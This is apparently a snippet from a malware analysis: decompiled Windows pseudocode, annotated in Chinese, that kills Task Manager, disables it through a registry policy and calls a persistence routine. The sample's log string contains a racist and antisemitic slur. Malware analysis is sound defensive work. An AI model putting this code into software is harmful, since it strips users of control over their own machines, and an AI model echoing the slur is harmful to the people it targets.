 strcpy(&i_1, "7Taskmgr.exe");
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
Toolhelp32Snapshot_1 = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot != -1LL )
{
pe.dwSize = 568;
if ( Process32FirstW(Toolhelp32Snapshot, &pe) )
{
do
{
wcstombs(Dest, pe.szExeFile, 0x104uLL);
if ( !sub_140435080(Dest, &i_1 + 1) ) // 查找Taskmgr.exe
{
hProcess = OpenProcess(PROCESS_TERMINATE, 0, pe.th32ProcessID);
hObject = hProcess;
if ( hProcess )
{
TerminateProcess(hProcess, 0); // 杀死Windows任务管理器
CloseHandle(hObject);
}
else
{
v21 = output_log_function(&qword_1405B2E40, "Big back nigga jew");
sub_14011C8D0(v21);
}
}
}
while ( Process32NextW(Toolhelp32Snapshot_1, &pe) );
}
CloseHandle(Toolhelp32Snapshot_1);
}
if ( !RegCreateKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
0,
0LL,
REG_OPTION_RESERVED,
KEY_SET_VALUE,
0LL,
&hKey,
0LL) )
{
*Data = 1;
RegSetValueExW(hKey, L"DisableTaskMgr", 0, REG_OPTION_BACKUP_RESTORE, Data, 4u);// 修改注册表，禁用任务管理器
RegCloseKey(hKey);
}
sub_14012E130(); // 实现持久化